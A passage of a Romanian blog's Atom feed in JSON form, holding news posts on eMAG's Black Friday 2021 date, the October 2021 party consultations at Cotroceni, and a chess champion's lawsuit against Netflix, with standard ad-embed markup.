comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr 